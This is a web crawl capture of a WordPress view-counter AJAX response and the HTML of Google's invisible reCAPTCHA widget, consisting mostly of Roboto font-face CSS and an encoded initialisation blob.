

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rosanerolive.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -511
content:
{"81261":104}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc30r4UAAAAAGcjzHdobPCxY7Sjo8GxUIa9p7Yy&co=aHR0cHM6Ly93d3cucm9zYW5lcm9saXZlLml0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=k726kgn47hel
body_size: 48814
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7LN1rvtkAFf3VBREod_n3g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7LN1rvtkAFf3VBREod_n3g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7LN1rvtkAFf3VBREod_n3g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22E8K0Z8Kjw4MRbcOmw6TDp8OCw7xwcsKqw4XDlzx4TMK5woTCil7CosKOSXN2Q8OBIsK1w79rCsKFwq4zUV0sw6sjwrYPw5/ChSPDiMKHOEYmwpUTw4k7wpgRw6tbJsKkQMKaVcORwoIKw4o3wojDun96wqlPw6nCuAbCgiYLXhV+w4tSMMKVwrDCmMOewo7DrsKAw6snwoxXw7Zuw4E1w5zCkFTCvMKuNsK+bE1/e8KXwoh/T8OfFhpWRsO2cQvCtRIUwq9cTsK9JEHClTfCosKLH8O/w6/DiWjDqiHDuRNnOsOPw7LCnUlTbEPCkMKeJsK7w68ew6thw7HCr8K0DnQkHXl6P8KYRsOSA8O4V8OydCN/[base64]/[base64]/wpTCkW8Aw6tPS8OSwpwPwoo0WRBPwpYdIjMfAznCisO1w5AHw6/CjlRbBsK6acKqwqlVDhbCqSYMw507BcOnwoNHBE/[base64]/CqhwgaxvCgDDCo8KTw7bClXNXUsOIw53Ci8KcTsO5w7XCqmpMw6DCi2EHw5xpDsKdFUrCiVFWTMODMMKJCsKBw6Mvwos6WsO8w6/CiMOqVlbDoMKDw4bClsKBw7lHwqMsR00bwqnDnHgJEsKrRcKfesOJw7kHfjjCiUZyH3lTwqnCi8Kuw7xLFsOIBwV9Dz8SYMOdeCYdHMOdfsONPiI0UMKzw7HCjMOWwpzCtcKjURjDlsK1wpTCoTg2w7VZwp3CkSvDr0PDoMOAw6fCjXQjAEl/[base64]/Dk8KtwprCg8OZwonCosKEI8O0wp50TF8yGAHDmMKkPMOSwoIvwqQMw5PCgcKJw4sYw7nCm8K5fcKZw5Znw69gDMOYckPDuV/CgyJCw4jCuMOkCx/CvQlKL2LChsOKc8OWwpRcw5vDrMOse3BeOMKYI0tiF8OTVWPCoi1uw4LCjnptwpDDiBrCsT5FwpsPwrDDmMO/woHClEkOLsOARcK3WH5TUCfCnQvCmsOww4bDowlmw4HDqMOsAMKEacO1VcKAwpXCoGPDlcOcw7xiw5xPwrXCnzzChh8+FcOiw5/CnMKPwoc3fsOjwoDClcK3MRnDiSDDrT7DuWkXMm/DocOew4t7fH/ChXcoOkIGw5Jpw6nCg0twKcONw6NmXMKWfCIhw5M+d8KLw40RwqtKFDlZHMOiwqIcX0TDj8OhE8KMw6N+DsO/wphTazHCkgDCtBHDqFfDrm19wrcnTsOZwoQYw4kqdk7CoMOWCMOPw47DklnDlFt8w7/CtVLDlXjCn8OWw6bChzUWUFPDucOhwqxWwq1QNMKaCW7CtMKrwrrDjjYoOFvDsMOKw5JfPnLCocOAwqd1w4vDiMO7V0FRRMKXw5J3wp/DrcO0CsKbw5PChMK7w7ZXdHFgwrTCgQjCr8K8wpTCjcKOGsOywpfCnB96w7rCrVAjwrXCuFwUwoIHwqjDs3kbwpE3w6/[base64]/DgMK5dcOsORDCohPDhUrCgTXDo8K+wr7DpsOQwpHCiyFAMzY0f8K8w5/CrQVIwrtuTiHDgRHDlsOXwobCiB/DtVrClsKtw6DDgMKrwovDljkCdcO9bsKcGDXDsgHDuT/DqsO4YmnCqx13w79Yw7jCosOsKFdww7k2w6fDhT3Dn2/DsAHDhcOVdijClkUXEW4vw4VEw5LCusOneBZSw6sQUnwCSXgXHxvDoMKJwrDDqkvDsntOLztfwqvCqUXDmQTCjsKbN1zCtsKHTR/ChsK4ci4JIR1rQFpOOFTDkStNwpdvwocNKMOO